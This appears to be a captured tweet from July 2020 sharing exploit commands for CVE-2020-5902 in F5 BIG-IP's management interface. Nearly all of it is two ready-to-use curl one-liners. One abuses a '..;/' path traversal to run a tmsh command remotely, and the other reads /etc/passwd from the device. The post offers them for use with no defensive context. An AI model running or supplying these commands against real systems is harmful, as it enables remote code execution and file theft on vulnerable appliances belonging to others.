 Budi Khoirudin
@x4ce
cve-2020-5902 :
RCE: curl -v -k  'https://[F5
Host]/tmui/login.jsp/..;/tmui/locallb/workspace/tmshCm
d.jsp?command=list+auth+user+admin'
Read File: curl -v -k  'https://[F5
Host]/tmui/login.jsp/..;/tmui/locallb/workspace/fileRead.j
sp?fileName=/etc/passwd'
Well, Thanks Me Letter.
10:53 PM · Jul 5, 2020 · TweetDeck